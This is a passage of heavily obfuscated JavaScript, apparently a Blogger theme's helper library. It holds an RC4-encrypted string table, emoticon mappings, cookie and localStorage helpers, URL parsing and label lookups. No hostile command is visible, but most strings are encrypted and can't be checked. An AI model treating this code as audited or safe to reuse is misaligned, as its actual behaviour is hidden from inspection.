sKsRAclwrDCqsOnwpbCsg==','bgnCjGfCvQ==','D8KuI8K9w5LDog==','wpFOZcOtDcOf','wrHDtsOOOzU=','w6LCtsKOfB8=','QsKmwrkXwrvCnW9pwoQEHsKuwoo=','EcKvw7TCjMOk','SsKiw6ky','w4Jgw7PDox4=','w4DChMKJwpt4','cMOgwrltw7zDiMK+wr8=','wp3DtcOjbyrDug==','LlDCmUxoXkQX','ZUbCmU9lSA==','w4suwqrCqMKgwpY=','UMKiw7c=','w5IIw6VwIcOzbMOn','L8K/KsKOw6rDhA==','ZhLCjkfDsiA=','wqVcwoJg','w5HDuCbCjg==','O8KgTRw7','VwRMw4TCmU4fw5U9dV9nwog=','w4B8IsKqw6g=','wr5bwpBwVg==','VsK7wrMuwp7Ci0vCjwo=','wpV+Uk1jw6vDlDjCicKhw5Q=','RXo4bw7DgcKRw4oUw694w5XDnVDDvMOGHMOyRcKtw5XCvHF6ccKWO8Kew4zCjFlQ','w4NDw5rCuBrCrklicsKpaRDDjcKlScK9w7/CiH4ETMOyNsO8wqPCtGnCtmjChW5x','wpTDusO9MTvDoS8=','w6nChMKsWQw=','EMK1wrE6wr4=','wpjClsKcMgDDmBk=','DQzDolfDrcOgwpfDgWo=','EgBVwoDCgwwcwpw/eUUrwpjDv23DrHwywonDkcOVYmTCiMKiwpDCqzIgDMOaw4A=','w7ZdL8Kve8OtWw==','wrlfwoN3PMK4wppRw7vDqsKcNmLCu1l3b8KDw44Bwo/DhCwuGwFcIcKywroWHA==','wpPDscO2MTzDuj4h','wrPCn15hw4E=','w7ZdOcOm','DQ7CoEvDu8Opw5/DhigRwrxoEDbCtGIww69x','wotyEUF6w6PDujHChsKmwoo=','N8KEw5JGHDvCg0cvw73DjQ==','e8OXT2J4wrk0LQ==','bFPCgE1jWA==','AcK6woHDoDzDpmLDgsOewqE9w5ViwoNtDS3DscKmE8OcDsOpOsOpw7rDvMK5w6LDn8O1worDph7CscOKw5s3w7o2','w6FQwrPDjxnCtXBJ','WlzCshfDu8Onw4w=','wpnCjEhIw5jCuQ==','w5NWIjzDrklgwpk=','XMK/wp3CpTHDrg==','w717IMKZw4o=','BsKnTy8Z','wq5rw7jCrwpabgPCu8KRBw3DsWxfwr9Ww77Dm8KgUQ/CvnsnDsOVwpnCkgA5wpo=','wpDDrcKFwq7CpsOVw6s=','wq1TwpY1PsKywqkdw7zDsMKX','NcOqwq4uw7zDgsKgw6vDrU4fw43DncOMwpTDtmdSWcKNw5hwUkUzMg5dw7jCvAMz','w7LDv8K9EcOdQ8KCw5U=','w5FSIzDDulg=','woEUw799MMO4YsO7','wqEUwoccwpA=','w7xbwpozJsO6wpkYw7nDpsKGenI=','w4rDtCTCjmk=','LkvClUlpWVc=','w5MhwqjCr8Kt','YsKkSAE9w7jChsO2wozCtQ==','ZBfDn1PDiMKC','w5bCkVlEw5jDsMKxw7fDtlE=','w7jChsOowp42QykVbyzCgw==','JcObXG54w6AQLMOVbQ==','w6h7VR9H','wowKw7dwO8K3bsOsw40bw59Mwo8xwo5qwoHCmMO7P8K0Fg==','CBrCrAbCssKkwpbDjDFC','PCZ2wpdOOTcgOBvCvg==','wr3DsMKvVcOAGsKOw4nCqks=','wpRvVkF+w7fCujnCjcK8w5I=','GsKkP8K2','w5N8NcK/w6IKw6Q=','eMOVT2h6wqE=','w6dUwoV9csORwoBzw60l','w5kiw5V9','Lx/Dl13DjsObwrhefMOdK8KKw6Y=','woBYZQ==','wpDDqMKSw6LCpg==','Nydxwpo=','wrARwowJwow=','wqdWwopx','wrZIWkR+','w6zDjiXCnGo=','Oi5jwoFZOQ==','IsKdcSETPl9swps=','NcK4dT8a','wrfCqMOpwrvCrw==','w6DDr8KtAcKJ','AsKJwqVHOQ==','fcKpw541Xg==','w7XCqcKVwrpAVsOjw7U=','cMKAVEjClMKKWsO6SCA0SWdsDgDCjsO3dB0=','JjxqwoI=','exzCkW7CkcO/','fcOwwrNiw7rDjsK4w6bDv0IfwpQ=','w7DCosKGwpc=','VxXCumTClA==','woQtwr7DiMKn','N8KHVETDi8KdWsKiQy0oRSN3URPCm8O0eBUICQ7DrivDrHZ7bsKe','OsKJwphmHzfCnVE=','H8KmwqImw57DklfCjQjDo8OvBsOAw4AeworDrMKQccKaw5gcwq1UwrTCscOHwoVZcRM=','wrjCjsKCUyzDqcKH','egDCgVfDvC0=','wpRCcsOwHw==','w6ZYwqXDnh8=','WcKuw7TCj8O5VcKPwptmwqDCnsOtw5jDk8KuYsKCw5HDvDI+HMOuwrE=','w7LCoMK4wrNl','LMKBwqlyOA==','KcKnZcKXw6LDjsOUTHtow4LCg1IPw6Ix','QMKpOMKkwp7DrQloU8KHCMKVXsOvw6tFwr9SwoQow4XDnsKhw7dhfsOcCh7CoRzDjsKNw6jDmyDDmsKEwr7CjwoKTcO1wo5Mw7M4wovCscOC','wojChBoTworDssK4w7vDrho=','wr8TwpANworDnMOkMFbCpcKL','wpR9I8K/w6QDw7M=','wrtcwol7asKZwq56w6IjSA==','KhzCjVXDszHDmhHClMOSe8KzwpfDosKtUhlhYA==','w7gQwowKwpHDhMOAe0/CpcKXw6vCmizDkQc7FcKpIyXDpcKrw4E=','bxjCmGTCrsO0','w5Mkw4h5w4fDo8KF','w6VaM8Onf8OrQcKnDg==','IgbDmUTCjcKGwqpQfcKVPsKZw7XDkMOTwogB','wrFzRB9AwptzJ1PDj2gM','wpfDscKJw6zDv8OSw754w5LCvsKr','w6DDvsK8U8OCWw==','Vg/DoVrDp8OnwpfCiCoZwr94','w73DssKgWQ==','w5XDqcKcw6rCvMKXw6h4w5HCs8K9wo7CtQ==','w4NGw43DtBo=','wq9Vwot1aA==','wqBRVkRg','w5XDrMKYw6LCtsOfw6k8w4LCv8K7woo=','wrBQwp0pLcKj','Bwpfw4LCmw84w5Mp','GcK6w7rCvcOy','DzPDlFvDtg==','w7fCocKQwopfCsKyw6fDn3R1TAJODA==','aBPDglXCjcKfw7YV','fMONDVrClsKIXMO3TSMnVzkmXgLClsOicgRPGkLDqHnDu2h7dMKZw4UdGsOPwrvCmDVVNMOnKMO4PMKNNsOXwrHDhcK5woPDhsK1aDdzw7jDjw==','c8K/wqVzw6nDg8OwwqjDp0YUwpPCgsKBwoTCuXFeCMKewpdtE19/Mh9dw6jDvAomT8KNQ8OhQcKowr9YIFnCqcKawp7DiMOjw7HCgcOgw7jCocKxP2Fgw6pIdsOYGX7Co8O9GsK1V8OR','woN0SEw=','w5ZJw5DDugLCrW0tZA==','LcKSQRo2wrPDgcKuw4DDrsOdPnPCkcKm','wpvCpVdFw6Q=','w4BuPzHDkg==','KMKqKQ==','woTDocKNw6/Cs8OZw75Qw5nCug==','B8Kiw6nCjMO9','w77DtMK9Xw==','BxxPw5nCjhMJ','AsKzwqU=','woBXwok5IMK+wpwUwrPDq8KQdmw=','HAhe','U8K9fg==','w41Fw5HDoQ==','woBHf8OnHA==','woJwfsO2EsOcHsOWDcKPKF13Ujokw4nCvMKnQGTDvsOo','w5Q6wqnCrcKgwozCjsOnwrEcbwnDhTk=','AcKrwoTCtn/DqW/DkMOew68iwoR7wo4hCifDrsOpSMKOVcO+c8OswrE=','K8KsXQ==','w4nDl8OKOATCtcKyw4XCucKTFMKtw4lCwrgZw5/Dq1d1YMOSwpwtw7VAw4QKEk3CilEnOsOPDcO3fMOZwrvDlyw2w7XDrMK3Ng==','w5LDjMKLccOK','XCzCsEbCvA==','f8OZSWZ6wpIYJ8OPasOp','w4RSJA==','wphlKcKtw7QVwq7Ci8Obw6FTN8OCZB98fsKHwo7DnDRIG0XDgzgXwrLCmxzDpTHCsglUw7NIESDCoUXDisOUw4LDtMOlwpk5fsOtw70Jw5TDs3/DtcOdwoA8PA==','w5AnwrjCusKpwr3Cn8ONwqAIdw==','w49Lw4zDpSk=','w4rCvsOjwosE','wrMTwpcawoE=','EsKawrBKNg==','bx/DokbDtg==','wot0XENhw6fDuDo=','aRzDgkbDmQ==','ZR3Chl8=','WcKzw7TCnsOkFMKIw5lvwrzDkMOww4c=','w7HCrMKSwpE=','cMK6WQk9w7XCiMO/woPCs8OGdzzCnsOxw5vDssOqw6bDgcOOw7rCg8OGw4t8wqN8w4HCn8OXwrI=','KcKIwpFKBTM='];var sneeitb=function(c,d){c=c-0x0;var e=sneeita[c];if(sneeitb['EfBKbw']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,d){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};sneeitb['gFzCfZ']=q;sneeitb['bdhUBE']={};sneeitb['EfBKbw']=!![];}var C=sneeitb['bdhUBE'][c];if(C===undefined){if(sneeitb['KFKSfh']===undefined){sneeitb['KFKSfh']=!![];}e=sneeitb['gFzCfZ'](e,d);sneeitb['bdhUBE'][c]=e;}else{e=C;}return e;};var sneeit_bS=$('.is-firefox')['length']&&$('.is-firefox')[sneeitb('0x0',')R%0')](sneeitb('0x1','u%6R'))!=sneeitb('0x2','EdHN');var sneeit_bT=sneeitb('0x3','YDh4');var sneeit_bU='##';var sneeit_bV={'&lt;(&quot;)':sneeitb('0x4','jn@5'),':putnam:':sneeitb('0x5','6S&b'),':&#39;(':sneeitb('0x6','u%6R'),':poop:':sneeitb('0x7','yd&y'),'&gt;:o':'upset','&gt;:(':sneeitb('0x8','yEO#'),'&lt;3':sneeitb('0x9','YDh4'),'(^^^)':sneeitb('0xa','Tu&w'),'3:)':sneeitb('0xb','GYe0'),'O:)':'angel','8-)':'glasses','^_^':'kiki','-_-':'squint','o.O':'confused','O.o':sneeitb('0xc','FEdw'),':|]':sneeitb('0xd','lBzJ'),'(y)':sneeitb('0xe','4FMO'),':)':sneeitb('0xf','^684'),':D':sneeitb('0x10','R$Sr'),':(':sneeitb('0x11','FEdw'),':P':'tongue','=D':sneeitb('0x12','gq5D'),':o':sneeitb('0x13','tOej'),';)':sneeitb('0x14','6S&b'),'B|':sneeitb('0x15','42$8'),':/':sneeitb('0x16','GYe0'),':*':sneeitb('0x17','(dru'),':v':sneeitb('0x18','u%6R'),':3':sneeitb('0x19','f)QU')};var sneeit_bW=new Object();var sneeit_bX=new Object();var sneeit_bY=new Object();var sneeit_bZ=new Array();var sneeit_c0=$(sneeitb('0x1a','hZGi'));var sneeit_c1=$(sneeitb('0x1b','S3t!'));var sneeit_c2=$('#HTML23');function sneeit_c3(c4){return typeof c4!=sneeitb('0x1c','6S&b');}function sneeit_c5(c6){if(typeof c6==sneeitb('0x1d','LkKr')){if(sneeitb('0x1e','4*#i')==='yUPlE'){return!![];}else{sneeit_k5=sneeit_k5['replace']('[contact]',sneeitb('0x1f','26@n'));found_shortcode=!![];}}else if(c6==sneeitb('0x20','43O#')||c6==![]||c6==sneeitb('0x21','6S&b')||c6==sneeitb('0x22','PTwZ')||c6=='no'||c6=='0'||c6==0x0){if(sneeitb('0x23','DBu5')===sneeitb('0x24','0pIo')){sneeit_ih+=sneeitb('0x25','yEO#')+sneeit_f1+sneeitb('0x26','gq5D');}else{return![];}}if(!isNaN(c6)){if(sneeitb('0x27','hNNj')!==sneeitb('0x28',')R%0')){return Number(c6);}else{return!![];}}return!![];}function sneeit_ca(cb){return typeof cb!=sneeitb('0x29','SK&)')&&!isNaN(cb);}function sneeit_cc(cd){if(typeof cd==sneeitb('0x2a','(dru')){return!![];}if(typeof cd==sneeitb('0x2b','^684')){return!cd[sneeitb('0x2c','4FMO')];}if(typeof cd==sneeitb('0x2d','!e)(')){for(var ce in cd){return![];}return!![];}return!cd;}function sneeit_cf(cg){return typeof cg==sneeitb('0x2e','u%6R');}function sneeit_ch(ci){return typeof ci==sneeitb('0x2f','b#aF');}function sneeit_cj(ck){return typeof ck==sneeitb('0x30','SK&)')||typeof ck==sneeitb('0x31','*JU!');}function sneeit_cl(cm){return typeof cm==sneeitb('0x32','aTE6');}function sneeit_cn(co){return $(window)['scrollTop']()+$(window)['height']()>=$(co)[sneeitb('0x33','aTE6')]()[sneeitb('0x34','yd&y')];}function sneeit_cp(cq){return cq[sneeitb('0x35','R$Sr')](sneeitb('0x36','42$8'))!=-0x1;}function sneeit_cr(cs){return cs['split']('?')[0x0]['split']('#')[0x0];}function sneeit_ct(cu){cu=sneeit_cr(cu)[sneeitb('0x37','O3KL')]('/');return cu[cu[sneeitb('0x38','26@n')]-0x1];}function sneeit_cv(cw,cx){if(!sneeit_c3(cx)){cx=0x12c;}if(sneeit_cc(cw)||$(cw)[sneeitb('0x39','u%6R')]==0x0){return;}$('html,\x20body')['animate']({'scrollTop':$(cw)['offset']()['top']},cx);}function sneeit_cy(cz){$(cz)[sneeitb('0x3a','4FMO')]();$(cz)[sneeitb('0x3b','o*Mf')](function(){$(cz)[sneeitb('0x3c','B$(8')]('mouseup');return![];});}function sneeit_cA(cB,cC){if(cC==cB){if('ozDGc'==='JXxTy'){for(var c in variable){return![];}return!![];}else{return cC;}}if(cC<cB){if(sneeitb('0x3d','YDh4')===sneeitb('0x3e','Tu&w')){var cF=cB;cB=cC;cC=cF;}else{sneeit_k5=sneeit_k5['replaceAll'](key_start,'')[sneeitb('0x3f','yd&y')](key_end,'');$(this)[sneeitb('0x40','B$(8')](sneeit_k5);return;}}return Math['floor'](Math[sneeitb('0x41','Lpb^')]()*(cC-cB+0x1))+cB;}function sneeit_cH(){var cI=new Date();return cI[sneeitb('0x42','^684')]();}function sneeit_cJ(cK){return cK['match'](/(http|https|ftp|ftps)\:\/\/[a-zA-Z0-9\-\.]+\.[a-zA-Z]{2,20}(\/\S*)?/g);}String[sneeitb('0x43','B$(8')]['toCapitalize']=function(){return this[sneeitb('0x44','lBzJ')](0x0)['toUpperCase']()+this['slice'](0x1);};String[sneeitb('0x45','9sei')][sneeitb('0x46','4*#i')]=function(cL,cM){return this[sneeitb('0x47','Sd*n')](cL)[sneeitb('0x48','hNNj')](cM);};String[sneeitb('0x49','SK&)')][sneeitb('0x4a','O3KL')]=function(cN){return this['indexOf'](cN)!=-0x1;};String['prototype'][sneeitb('0x4b','lBzJ')]=function(cO){return this[sneeitb('0x4c','PTwZ')](cO)==-0x1;};function sneeit_cP(cQ){return cQ[sneeitb('0x4d','OP)N')](sneeitb('0x4e','gq5D'),'\x27')[sneeitb('0x4f',')R%0')]('&quot;','\x22')[sneeitb('0x50','O3KL')](sneeitb('0x51','5vsl'),'>')[sneeitb('0x52','9sei')]('&lt;','<')[sneeitb('0x53','R$Sr')](sneeitb('0x54','FEdw'),'&');}function sneeit_cR(cS){try{JSON['parse'](cS);}catch(cT){return![];}return JSON[sneeitb('0x55','Lpb^')](cS);}function sneeit_cU(cV,cW,cX){var cY=![];for(var cZ=0x0;cZ<cW[sneeitb('0x56','LkKr')];cZ++){if(cV['indexOf'](cW[cZ])!=-0x1){cV=cV[sneeitb('0x57','5H0W')](cW[cZ])[0x1];cY=!![];}}if(!cY){return'';}for(var cZ=0x0;cZ<cX[sneeitb('0x58','5vsl')];cZ++){if(sneeitb('0x59','*JU!')===sneeitb('0x5a','jn@5')){sneeit_rM(json,lister);}else{cV=cV[sneeitb('0x5b','43O#')](cX[cZ])[0x0];}}return cV;}function sneeit_d2(d3){return d3[sneeitb('0x5c','9sei')]()[sneeitb('0x5d','O3KL')](/\.(jpeg|jpg|gif|png)$/)!=null;}function sneeit_d4(d5){return d5[sneeitb('0x5e','4*#i')]('.')&&d5[sneeitb('0x5f','!e)(')]('//')&&d5[sneeitb('0x60','zY^[')](sneeitb('0x61','^684'))&&d5['has'](':');}function sneeit_d6(){if(sneeitb('0x62','4FMO')in document){return!![];}return![];}function sneeit_d7(d8,d9,da){if(!sneeit_d6()){if(sneeitb('0x63','0pIo')!==sneeitb('0x64','o*Mf')){sneeit_jW=0x0;sneeit_i7[sneeitb('0x65','yd&y')]=!![];}else{return![];}}var dc=new Date();dc[sneeitb('0x66','*JU!')](dc[sneeitb('0x67','43O#')]()+da);var dd=escape(d9)+(da==null?'':';\x20expires='+dc['toUTCString']())+sneeitb('0x68','*JU!');document['cookie']=d8+'='+dd;if(sneeit_df(d8)!==d9){return![];}return!![];}function sneeit_de(){if(sneeit_d7(sneeitb('0x69','SK&)'),'ok')){return!![];}return![];}function sneeit_df(dg){if(!sneeit_d6()){return'';}var dh,di,dj,dk=document[sneeitb('0x6a','hNNj')][sneeitb('0x47','Sd*n')](';');for(dh=0x0;dh<dk[sneeitb('0x6b','XyTV')];dh++){di=dk[dh][sneeitb('0x6c','9sei')](0x0,dk[dh][sneeitb('0x6d','b#aF')]('='));dj=dk[dh][sneeitb('0x6e','YDh4')](dk[dh][sneeitb('0x6f','^684')]('=')+0x1);di=di['replace'](/^\s+|\s+$/g,'');if(di==dg){if(sneeitb('0x70','b#aF')!==sneeitb('0x71','OP)N')){if(sneeit_i7['section_id']==sneeitb('0x72','43O#')){sneeit_i7[sneeitb('0x73','R$Sr')](sneeitb('0x74','OP)N'))[sneeitb('0x75','4*#i')]();$(sneeitb('0x76','Sd*n'))['html'](sneeit_i7[sneeitb('0x77','5vsl')]('.widget-content')[sneeitb('0x78','4FMO')]());sneeit_i7['remove']();return;}sneeit_i7['show']();}else{return unescape(dj);}}}return'';}function sneeit_dm(){if(typeof localStorage!==sneeitb('0x79','o*Mf')){if(sneeitb('0x7a','6S&b')===sneeitb('0x7b','B$(8')){return!![];}else{sneeit_i7[sneeitb('0x7c','(dru')](sneeitb('0x7d','OP)N'));}}return![];}function sneeit_dp(dq,dr){if(sneeit_dm()){localStorage[sneeitb('0x7e','LkKr')](dq,dr);return!![];}return![];}function sneeit_ds(dt){if(sneeit_dm()){var du=localStorage[sneeitb('0x7f','5H0W')](dt);if(du){if(sneeitb('0x80','zBjM')!==sneeitb('0x81','jn@5')){return du;}else{if(sneeit_jZ&&sneeit_k0){return;}var ax=$(this)[sneeitb('0x82','Tu&w')]('src');var ay=$(this)[sneeitb('0x83','LkKr')](sneeitb('0x84','(dru'));if(sneeit_cc(sneeit_jZ)&&!sneeit_cc(ax)){sneeit_jZ=$(this);}if(sneeit_cc(sneeit_k0)&&!sneeit_cc(ay)&&ay[sneeitb('0x85','O3KL')]()[sneeitb('0x4a','O3KL')](sneeitb('0x86','aTE6'))&&!sneeit_cc(ax)){sneeit_k0=$(this);}}}}return'';}function sneeit_dy(dz,dA){if(sneeit_dm()){if(sneeitb('0x87',')R%0')===sneeitb('0x88','XyTV')){return sneeit_cr(label_url)['split'](sneeitb('0x89','hNNj'))[0x1];}else{return sneeit_dp(dz,dA);}}else if(sneeit_de()){if(sneeitb('0x8a','!e)(')!==sneeitb('0x8b','hZGi')){return sneeit_d7(dz,dA);}else{exclude=$[sneeitb('0x8c','lBzJ')](exclude);exclude=exclude['split']('\x20');}}return![];}function sneeit_dD(dE){if(sneeit_dm()){return sneeit_ds(dE);}else if(sneeit_de()){if(sneeitb('0x8d','tOej')!=='OcrdD'){return sneeit_df(dE);}else{id=Number($(this)['attr'](sneeitb('0x8e','jn@5')));}}return'';}function sneeit_dG(dH){if(dH[sneeitb('0x8f','owGG')](sneeitb('0x90','S3t!'))==-0x1&&dH['indexOf'](sneeitb('0x91','26@n'))==-0x1){if(sneeitb('0x92','f)QU')!==sneeitb('0x93','FEdw')){return'';}else{var aQ=$(this)[sneeitb('0x94','EdHN')]();var aR=$[sneeitb('0x95','DBu5')]($(this)['text']());if(aR[sneeitb('0x96','6S&b')]('[')!=0x0||aR[sneeitb('0x97','vMyt')](']')!=aR[sneeitb('0x98','aTE6')]-0x1){return;}aQ=aQ[sneeitb('0x99','hZGi')]('[','');var aS=aQ[sneeitb('0x9a','GYe0')](']');aQ=aQ[sneeitb('0x9b','Sd*n')](0x0,aS)+aQ[sneeitb('0x9c','4FMO')](aS+0x1);$(this)['replaceWith'](sneeitb('0x9d','0pIo')+aQ+sneeitb('0x9e','FEdw'));}}return sneeit_cU(dH,[sneeitb('0x9f','yd&y'),sneeitb('0xa0','GYe0'),sneeitb('0xa1','43O#'),'/v/',sneeitb('0xa2','B$(8'),sneeitb('0xa3','FEdw')],['#','/','?','&','.']);}function sneeit_dM(dN){if(dN[sneeitb('0xa4','42$8')](sneeitb('0xa5','owGG'))==-0x1&&dN['indexOf'](sneeitb('0xa6','GYe0'))==-0x1){return'';}return sneeit_cU(dN,[sneeitb('0xa7','lBzJ')],['#','/','?','&','.']);}function sneeit_dO(dP){if(dP['indexOf'](sneeitb('0xa8','Sd*n'))==-0x1){if(sneeitb('0xa9','o*Mf')!==sneeitb('0xaa','LkKr')){sneeit_ih+=sneeitb('0xab','B$(8');+sneeitb('0xac','zY^[');}else{return'';}}return sneeit_cU(dP,[sneeitb('0xad','43O#'),sneeitb('0xae','lBzJ')],['#','/','?','&','.']);}function sneeit_dR(dS,dT,dU){for(sneeit_f1=0x0;sneeit_f1<0x64;sneeit_f1++){var dV=![];$(dS)[sneeitb('0xaf','hZGi')](function(){if(sneeitb('0xb0','YDh4')===sneeitb('0xb1','FEdw')){var dW=$(this)[sneeitb('0xb2','6S&b')]();if(dW[sneeitb('0xb3','4*#i')]&&!dW['is'](dT)){dV=!![];var dX=dW['clone']();dX[sneeitb('0xb4','zY^[')](dW);wrapper_html=dW['html']();index=wrapper_html['indexOf'](dU);dW[sneeitb('0xb5','DBu5')](wrapper_html[sneeitb('0xb6',')R%0')](0x0,index));dX[sneeitb('0xb7','(dru')](wrapper_html[sneeitb('0xb8','B$(8')](index+dU[sneeitb('0x98','aTE6')]));$(dU)[sneeitb('0xb9','YDh4')](dW);}}else{pre_url=sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0xbb','5vsl')];target=sneeitb('0xbc','u%6R');}});if(!dV){return;}}}function sneeit_dZ(e0){e0=e0[sneeitb('0xbd','YDh4')]('fa\x20','')[sneeitb('0xbe','EdHN')]('<','')[sneeitb('0xbf','Lpb^')]('>','');var e1=sneeitb('0xc0','5vsl');var e2=e0[sneeitb('0xc1','5H0W')](sneeitb('0xc2','owGG'));if(e2!=-0x1){if(sneeitb('0xc3','PTwZ')===sneeitb('0xc4','PTwZ')){if(item_class[key]==exclude[k]){item_class[sneeitb('0xc5','LkKr')](key,0x1);}}else{e0=e0[sneeitb('0xc6','26@n')](e2+e1[sneeitb('0xc7','b#aF')]);}}var e4=e0['indexOf']('\x22');if(e4!=-0x1){if('nrbYu'!==sneeitb('0xc8','GYe0')){setTimeout(function(){sneeit_cv(sneeit_bY['hash']);},0x3e8);}else{e0=e0[sneeitb('0xc9','0pIo')](0x0,e4);}}e4=e0[sneeitb('0xca',')R%0')]('\x27');if(e4!=-0x1){if(sneeitb('0xcb','!e)(')===sneeitb('0xcc','tOej')){e0=e0[sneeitb('0xcd','5vsl')](0x0,e4);}else{sneeit_f8[sneeitb('0xce','tOej')]=entry[sneeitb('0xcf','6S&b')]['$t'];}}return sneeitb('0xd0','zBjM')+e0+sneeitb('0xd1','^684');}function sneeit_e7(e8){var e9=0x0;for(var ea=0x0;ea<0x64;ea++){if(sneeitb('0xd2',')R%0')===sneeitb('0xd3','SK&)')){return;}else{var ec=e8[sneeitb('0xca',')R%0')](sneeit_bU,e9);if(ec!=-0x1){var ed=e8['indexOf'](sneeit_bU,ec+sneeit_bU[sneeitb('0xd4','43O#')]);if(ed!=-0x1){var ee=sneeit_dZ(e8[sneeitb('0xd5','FEdw')](ec+sneeit_bU[sneeitb('0xd6','vMyt')],ed));e8=e8[sneeitb('0xd7','gq5D')](0x0,ec)+ee+e8[sneeitb('0x9c','4FMO')](ed+sneeit_bU['length']);e9=ec+ee[sneeitb('0xd8','zY^[')];}else{break;}}else{break;}}}return e8;}function sneeit_ef(eg){eg=encodeURIComponent(eg);return eg[sneeitb('0xd9','6S&b')]('!',sneeitb('0xda','zY^['))[sneeitb('0xdb','hZGi')]('(',sneeitb('0xdc','^684'))[sneeitb('0xdd','LkKr')](')',sneeitb('0xde','aTE6'))[sneeitb('0x4f',')R%0')]('\x27',sneeitb('0xdf','^684'))[sneeitb('0x46','4*#i')]('~',sneeitb('0xe0','42$8'));}function sneeit_eh(ei){return sneeit_cr(ei)[sneeitb('0xe1','^684')](sneeitb('0xe2','Tu&w'))[0x1];}function sneeit_ej(ek){return sneeitb('0xe3','(dru')+ek;}function sneeit_el(em){for(var en=0x0;en<sneeit_bX[sneeitb('0xe4','f)QU')][sneeitb('0xd6','vMyt')];en++){if(em==sneeit_bX[sneeitb('0xe5','R$Sr')][en]['slug']){if(sneeitb('0xe6','0pIo')===sneeitb('0xe7','tOej')){style+=wid+sneeitb('0xe8','B$(8')+sneeit_i7['param']['tbg']+sneeitb('0xe9','5vsl')+sneeit_i7[sneeitb('0xea','Lpb^')][sneeitb('0xeb','hZGi')]+sneeitb('0xec','jn@5')+sneeit_i7[sneeitb('0xed','hZGi')][sneeitb('0xee','GYe0')]+',#000);\x09\x09\x09background-image:\x20-o-linear-gradient(135deg,'+sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xf0','vMyt')]+',#000);\x09\x09\x09background-image:\x20linear-gradient(135deg,'+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0xf2','jn@5')]+sneeitb('0xf3','6S&b');}else{return sneeit_bX[sneeitb('0xf4','b#aF')][en][sneeitb('0xf5','PTwZ')];}}}return 0x0;}function sneeit_ep(eq){for(var er=0x0;er<sneeit_bX[sneeitb('0xf6','FEdw')][sneeitb('0xf7','!e)(')];er++){if(sneeitb('0xf8','!e)(')!=='LXKxx'){if(eq==sneeit_bX[sneeitb('0xe4','f)QU')][er][sneeitb('0xf9','*JU!')]){if(sneeitb('0xfa','jn@5')!==sneeitb('0xfb','5H0W')){$(image)[sneeitb('0xfc','26@n')]('bottom',sneeitb('0xfd','5H0W'));$(image)['css'](sneeitb('0xfe','PTwZ'),0x0);}else{return sneeit_bX[sneeitb('0xff','zBjM')][er][sneeitb('0x100','hZGi')];}}}else{sneeit_f8[sneeitb('0x101','SK&)')]['uri']=a0[sneeitb('0x102','EdHN')]['$t'];}}return eq;}function sneeit_eu(){return $(sneeitb('0x103','f)QU'))[sneeitb('0x104','hZGi')]!=0x0;}function sneeit_ev(){return sneeit_bY[sneeitb('0x105','43O#')]['has'](sneeitb('0x106','FEdw'));}function sneeit_ew(){return sneeit_bX[sneeitb('0x107','FEdw')]==sneeit_bX[sneeitb('0x108',')R%0')]&&!sneeit_eu()&&!sneeit_ev();}function sneeit_ex(){return $('body.archive')['length']!=0x0||sneeit_c3(sneeit_bW[sneeitb('0x109','5vsl')]);}function sneeit_ey(){return sneeit_bY[sneeitb('0x10a','vMyt')][sneeitb('0x10b','5H0W')](sneeitb('0x10c','O3KL'))&&sneeit_c3(sneeit_bW['q']);}function sneeit_ez(){return sneeit_bY[sneeitb('0x10d','yEO#')]['has'](sneeitb('0x10e','zY^['));}function sneeit_eA(){return $(sneeitb('0x10f','yd&y'))[sneeitb('0x110','Tu&w')]!=0x0||sneeit_ex();}function sneeit_eB(){return $(sneeitb('0x111','b#aF'))['length']!=0x0;}function sneeit_eC(){return sneeit_eB()||sneeit_eu();}function sneeit_eD(){return sneeit_bX[sneeitb('0x112','jn@5')];}function sneeit_eE(){return $(sneeitb('0x113','0pIo'))[sneeitb('0x114','gq5D')]!=0x0;}function sneeit_eF(){return $(sneeitb('0x115','owGG'))[sneeitb('0xd8','zY^[')];}function sneeit_eG(){try{return window[sneeitb('0x116','GYe0')]!==window[sneeitb('0x117','4FMO')];}catch(eH){return!![];}}function sneeit_eI(){if($(sneeitb('0x118','SK&)'))[sneeitb('0x119','PTwZ')]){return $(sneeitb('0x11a','DBu5'))['css']('display')!=sneeitb('0x11b','R$Sr');}return![];}function sneeit_ep(eK){if(eK[sneeitb('0x11c','PTwZ')]('/search/label/')){if(sneeitb('0x11d','R$Sr')!==sneeitb('0x11e','zBjM')){eK=sneeit_eh(eK);}else{if(!$(this)['is'](sneeitb('0x11f','OP)N'))){$(this)['stop']()['slideUp'](0x64,function(){parent[sneeitb('0x120','yEO#')](sneeitb('0x121','OP)N'));});}}}for(var eM=0x0;eM<sneeit_bX[sneeitb('0x122','LkKr')]['length'];eM++){if(sneeit_bX[sneeitb('0x123','Lpb^')][eM]['slug']==eK){if(sneeitb('0x124','jn@5')===sneeitb('0x125','9sei')){sneeit_ih+=sneeitb('0x126','EdHN');}else{return sneeit_bX['label'][eM][sneeitb('0x127','yEO#')];}}}return![];}function sneeit_el(eP){if(eP[sneeitb('0x128','hZGi')]('/search/label/')){eP=sneeit_eh(eP);}for(var eQ=0x0;eQ<sneeit_bX[sneeitb('0x129','EdHN')][sneeitb('0x12a','tOej')];eQ++){if(sneeit_bX[sneeitb('0x129','EdHN')][eQ][sneeitb('0x12b','SK&)')]==eP){return 